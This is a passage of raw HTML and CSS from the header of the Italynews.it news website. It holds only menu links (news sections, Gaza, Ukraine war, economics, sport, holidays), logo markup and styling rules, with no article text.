.tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_39 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-top-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51968 tdb-menu-item-inactive"><a href="https://www.italynews.it/info"><div class="tdb-menu-item-text">Italynews.it</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121558"><a href="https://www.italynews.it/info/since-2000-with-you"><div class="tdb-menu-item-text">Since 2000, with you</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121550"><a href="https://www.italynews.it/info/director"><div class="tdb-menu-item-text">Director</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121552"><a href="https://www.italynews.it/info/editorial-team"><div class="tdb-menu-item-text">Editorial Team</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121551"><a href="https://www.italynews.it/info/founder"><div class="tdb-menu-item-text">Founder</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121894"><a href="https://www.italynews.it/current-authors"><div class="tdb-menu-item-text">Authors</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121570 tdb-menu-item-inactive"><a href="https://www.italynews.it/elby-%f0%9f%90%ac"><div class="tdb-menu-item-text">Elby 🐬</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121569"><a href="https://www.italynews.it/elby-the-dolphin-of-italynews-it"><div class="tdb-menu-item-text">Elby 🐬, the dolphin of Italynews.it</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121633"><a href="https://www.italynews.it/%f0%9f%8c%8a-elbys-friends"><div class="tdb-menu-item-text">🌊 Elby’s Friends</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121634"><a href="https://www.italynews.it/%f0%9f%90%ac-elby-micro-editorial-policy-official"><div class="tdb-menu-item-text">🐬 Elby – Micro Policy</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121694"><a href="https://www.italynews.it/italynews-it-is-looking-for-you"><div class="tdb-menu-item-text">ItalyNews.it is looking for you</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107589"><a href="https://www.italynews.it/about-italy"><div class="tdb-menu-item-text">Italy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107814 tdb-menu-item-inactive"><a href="https://www.italynews.it/united-kingdom-news-2"><div class="tdb-menu-item-text">Italians in UK</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107773"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito/united-kingdom-news"><div class="tdb-menu-item-text">UK News</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107772"><a href="https://www.italynews.it/united-kingdom-news"><div class="tdb-menu-item-text">Italy in UK</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107827"><a href="https://www.italynews.it/united-kingdom-news-2/italians-in-uk"><div class="tdb-menu-item-text">Italians in UK</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107826"><a href="https://www.italynews.it/united-kingdom-news-2/how-do-business-in-uk"><div class="tdb-menu-item-text">How do business in UK</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99586"><a href="https://www.youtube.com/channel/UCs2ew-ccqISj89qkXnR5-Hw"><div class="tdb-menu-item-text">Youtube</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52030"><a href="https://www.italynews.it/info/contatti"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43{padding-top:10px!important;padding-bottom:10px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{padding-top:50px!important;padding-bottom:50px!important}}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center}.tdi_46 .tdb-logo-a,.tdi_46 h1{justify-content:center}.tdi_46 .tdb-logo-svg-wrap{display:block}.tdi_46 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-img{max-width:100%}.tdi_46 .tdb-logo-img-wrap{display:block}.tdi_46 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_46 .tdb-logo-text-title{display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_46 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_46 .tdb-logo-icon{top:0px;display:block}.tdi_46 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_46 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:130px}.tdi_46 .tdb-logo-text-title{font-size:20px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2016/11/logo.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="360" height="60" /></span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{position:relative}.tdi_48 .td_block_wrap{text-align:left}</style>
<div class="tdi_47_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_47_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000000!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51"  style=" z-index: 999;">
<style>.tdi_51{margin-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-right:0px!important}}</style>
<style>.tdi_51{display:inline-block}.tdi_51 .tdb-menu>li{margin-right:10px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:10px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 10px 0 16px;color:#000000}.tdi_51 .tdb-menu>li .tdb-menu-sep,.tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:21px;margin-left:4px;top:-3px}.tdi_51 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:16px!important;line-height:2.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_51 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_51 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_51 .tdb-menu .tdb-normal-menu ul,.tdi_51 .td-pulldown-filter-list,.tdi_51 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;border-color:#000000;box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:984px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 8px 0 14px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:18px;top:-2px}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:740px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_51 .tdb-menu>li.current-menu-item>a,.tdi_51 .tdb-menu>li.current-menu-ancestor>a,.tdi_51 .tdb-menu>li.current-category-ancestor>a,.tdi_51 .tdb-menu>li:hover>a,.tdi_51 .tdb-menu>li.tdb-hover>a,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_51 .tdb-menu>li>a:after,.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style></style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-definitivo-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina"><div class="tdb-menu-item-text">COVER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99581"><a href="https://www.italynews.it/pagina/attualita"><div class="tdb-menu-item-text">ITALIAN-NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito"><div class="tdb-menu-item-text">UK NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110263 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/war-hamas-israel"><div class="tdb-menu-item-text">GAZA</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update"><div class="tdb-menu-item-text">GAZA PHOTOS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102174 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina"><div class="tdb-menu-item-text">UKRAINE WAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map"><div class="tdb-menu-item-text">Russian Ukraine War &#8211; Photo &amp; daily Map</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99580 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero"><div class="tdb-menu-item-text">WORLD</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating"><div class="tdb-menu-item-text">WHITE HOUSE UPDATING</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118979"><a href="https://www.italynews.it/pagina/onu"><div class="tdb-menu-item-text">ONU</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights"><div class="tdb-menu-item-text">HUMAN RIGHTS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106377 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/u-s-a"><div class="tdb-menu-item-text">U.S.A.</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106376"><a href="https://www.italynews.it/pagina/richmond"><div class="tdb-menu-item-text">RICHMOND</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106357 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">INTERNATIONAL SCENARIOS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">Riccardo Cacelli&#8217;s International economic and political analysis</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-102165"><a href="https://www.europa.italynews.it"><div class="tdb-menu-item-text">European Union</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar"><div class="tdb-menu-item-text">NEW ORDER MULTIPOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics"><div class="tdb-menu-item-text">BRICS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99579 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia"><div class="tdb-menu-item-text">ECONOMICS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing"><div class="tdb-menu-item-text">Marketing</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy"><div class="tdb-menu-item-text">Business Opportunities in Italy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli"><div class="tdb-menu-item-text">Urban Air Moblity</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-102925 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia/crypto-currency"><div class="tdb-menu-item-text">Criptocurrency</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft"><div class="tdb-menu-item-text">NFT</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107632"><a href="https://www.italynews.it/investigation"><div class="tdb-menu-item-text">INVESTIGATIONS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura"><div class="tdb-menu-item-text">ENVIRONMENT &#038; CULTURE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute"><div class="tdb-menu-item-text">SCIENCE &#038; HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99584 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/sport"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026"><div class="tdb-menu-item-text">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99578"><a href="https://www.italynews.it/pagina/blog"><div class="tdb-menu-item-text">BLOG</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103199 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole"><div class="tdb-menu-item-text">HOLIDAY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare"><div class="tdb-menu-item-text">Sea</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna"><div class="tdb-menu-item-text">Montain</div></a></li>
</ul>
</li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_55  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_55{margin-bottom:-10px!important;padding-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-right:0px!important}}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_57{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_57{position:relative}</style>
<div class="tdi_56_rand_style td-element-style" ><style>.tdi_56_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}@media (min-width:767px){.tdi_59.tdc-row-content-vert-center,.tdi_59.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_59.tdc-row-content-vert-bottom,.tdi_59.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_59.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_59.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_59{margin-right:0px!important;margin-left:0px!important;padding-top:12px!important;padding-bottom:12px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_59{padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_59{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;">
<style>.tdi_62{margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-left:-12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-left:-10px!important}}</style>
